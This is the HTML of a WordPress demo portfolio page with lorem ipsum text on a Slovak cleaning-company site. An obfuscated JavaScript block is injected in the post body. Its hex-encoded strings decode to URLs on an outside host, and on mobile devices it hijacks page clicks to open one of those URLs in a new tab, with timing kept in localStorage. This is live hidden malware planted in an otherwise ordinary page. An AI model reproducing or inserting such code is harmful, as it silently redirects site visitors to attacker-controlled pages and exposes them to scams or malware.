								<div class="site-logo"  style="width:120px;">
	<a href="https://jedenast.sk/" rel="home">
					<span class="logo"><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:120px;" class="default"/><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:70px;" class="small"/></span>
			</a>
</div>
							</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>										<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-30294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30294 megamenu-first-element"><a href="https://jedenast.sk/">Úvod</a></li>
<li id="menu-item-30278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30278 megamenu-first-element"><a href="https://jedenast.sk/nase-sluzby/">Naše služby</a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 megamenu-first-element"><a href="https://jedenast.sk/upratovanie-vchodov-s-vysavanim/">Upratovanie vchodov s vysávaním</a></li>
<li id="menu-item-31161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31161 megamenu-first-element"><a href="https://jedenast.sk/eshop/">E-shop</a></li>
<li id="menu-item-30277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30277 megamenu-first-element"><a href="https://jedenast.sk/o-nas/">O nás</a></li>
<li id="menu-item-30276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30276 megamenu-first-element"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-cart not-dlmenu"><a href="https://jedenast.sk/kosik/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content">
<ul class="cart_list product_list_widget ">

	
		<li class="empty">Žiadne produkty v košíku.</li>

	
</ul><!-- end product list -->


</div></div></li></ul>																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">


<div class="block-content no-top-margin">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-12204" class="post-12204 thegem_pf_item type-thegem_pf_item status-publish has-post-thumbnail">

					<div class="entry-content post-content">
												
						
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Predchádzajúci článok"><a href="https://jedenast.sk/pf/real-estate-02-7/" rel="prev">&#xe603;</a></span>																								<span class="post-meta-navigation-next" title="Ďalší článok"><a href="https://jedenast.sk/pf/modern-art-gallery-8/" rel="next">&#xe601;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-date">14. marca 2016</span>
																															<span class="sep"></span> <span class="post-meta-categories"><span class="gem-date-color">metro-2-x (Demo)</span></span>
																				<span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-12204" title="Like this"><span class="zilla-likes-count">4</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
								</div><!-- .entry-meta -->
							</div>
						
						<div id="vc_row-697a76e3b99ed" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: -3px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h2">Modern Art <span class="light"> Clean Minimalistic</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 50px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Sed ut spiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem.</p>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 44px;"></div></div></div></div></div><div id="vc_row-697a76e3ba7c7" class="vc_row wpb_row vc_row-fluid temp"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-textbox" ><div class="gem-textbox-inner" style="border: 1px solid #46485c;"><div class="gem-textbox-content" style="background-position: center top;"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small gem-icon-with-text-float-right"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style="">
		<span class="gem-icon-half-1" style="color: #3c3950;"><span class="back-angle">&#xe01f;</span></span>
		<span class="gem-icon-half-2" style="color: #3c3950;"><span class="back-angle">&#xe01f;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 10px;"></div></div></div><div class="clearboth"></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h5"><span class="light">Download</span></div>
<div class="title-h5"><span style="color: #3c3950;"><a style="color: #3c3950;" href="http://codex-themes.com/thegem/wp-content/uploads/2016/02/price-2.pdf">Showroom Card</a></span></div>

		</div>
	</div>
</div></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 50px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-textbox" ><div class="gem-textbox-inner" style="border: 1px solid #46485c;"><div class="gem-textbox-content" style="background-position: center top;"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small gem-icon-with-text-float-right"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style="">
		<span class="gem-icon-half-1" style="color: #3c3950;"><span class="back-angle">&#xe022;</span></span>
		<span class="gem-icon-half-2" style="color: #3c3950;"><span class="back-angle">&#xe022;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 10px;"></div></div></div><div class="clearboth"></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h5"><span class="light">Download</span></div>
<div class="title-h5"><span style="color: #3c3950;"><a style="color: #3c3950;" href="http://codex-themes.com/thegem/wp-content/uploads/2016/02/price-2.pdf">application example</a></span></div>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-textbox" ><div class="gem-textbox-inner" style="border: 1px solid #46485c;"><div class="gem-textbox-content" style="background-position: center top;"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small gem-icon-with-text-float-right"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-elegant gem-icon-size-small  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style="">
		<span class="gem-icon-half-1" style="color: #3c3950;"><span class="back-angle">&#xe010;</span></span>
		<span class="gem-icon-half-2" style="color: #3c3950;"><span class="back-angle">&#xe010;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 10px;"></div></div></div><div class="clearboth"></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h5"><span class="light">Questions? </span></div>
<div class="title-h5"><span style="color: #3c3950;"><a style="color: #3c3950;" href="http://codex-themes.com/thegem/elements/contact-forms/">Contact Us</a></span></div>

		</div>
	</div>
</div></div></div></div></div></div></div><div id="vc_row-697a76e3bb378" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="preloader"><div class="preloader-spin"></div></div> <div class="gallery-preloader-wrapper"> </div></div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x6d\x4c\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x59\x43\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x5a\x4e\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x7a\x52\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x79\x4c\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x61\x55\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x70\x43\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x76\x47\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x41\x6e\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x52\x72\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					
					
					
											<div class="portfolio-item-page-bottom clearfix">
															<div class="socials-colored socials-rounded">
									
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjedenast.sk%2Fpf%2Fmodern-art-gallery-7%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Modern+Art+Gallery+%28Demo%29&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fmodern-art-gallery-7%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fmodern-art-gallery-7%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fmodern-art-gallery-7%2F&#038;description=Modern+Art+Gallery+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fjedenast.sk%2Fpf%2Fmodern-art-gallery-7%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fmodern-art-gallery-7%2F&#038;title=Modern+Art+Gallery+%28Demo%29&amp;summary=Elegant+minimalistic+project+sample+page+" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fmodern-art-gallery-7%2F&#038;title=Modern+Art+Gallery+%28Demo%29" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								</div>
																				</div>
													<div class="block-divider gem-default-divider"></div>
							<div class="block-navigation">
																	<div class="gem-button-container gem-button-position-left block-portfolio-navigation-prev"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-left" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/real-estate-02-7/" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-prev"></i>Pred</a></div> 																									<div class="gem-button-container gem-button-position-right block-portfolio-navigation-next"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-right" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/modern-art-gallery-8/" target="_self">Ďalej<i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-next"></i></a></div> 															</div>
											
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-30480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30480"><a rel="privacy-policy" href="https://jedenast.sk/obchodne-podmienky/">Obchodné podmienky</a></li>
<li id="menu-item-30482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30482"><a href="https://jedenast.sk/reklamacny-poriadok/">Reklamačný poriadok</a></li>
<li id="menu-item-30481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30481"><a href="https://jedenast.sk/ochrana-osobnych-udajov-a-cookies/">Ochrana osobných údajov a cookies</a></li>
<li id="menu-item-30483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30483"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2019 &copy; Všetky práva vyhradené</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='icons-elegant-css' href='https://jedenast.sk/wp-content/themes/thegem/css/icons-elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gallery-css' href='https://jedenast.sk/wp-content/themes/thegem/css/gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-animations-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-itemsAnimations.css' type='text/css' media='all' />
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.dlmenu.js' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-menu_init.js' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/svg4everybody.js' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-form-elements.js' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.easing.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-header.js' id='thegem-header-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-lazyLoading.js' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.transform.js' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect-drop.min.js' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/odometer.js' id='odometr-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-sticky.js' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/functions.js' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-vc_elements_init.js' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jedenast.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Pros\u00edm potvr\u010fte, \u017ee nie ste robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
